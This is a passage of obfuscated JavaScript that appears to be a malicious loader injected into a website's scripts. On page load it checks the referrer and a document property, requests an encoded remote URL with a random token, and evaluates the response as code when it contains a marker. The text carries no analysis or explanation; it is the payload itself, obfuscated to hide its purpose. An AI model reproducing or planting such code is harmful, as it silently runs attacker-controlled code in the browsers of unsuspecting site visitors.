a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};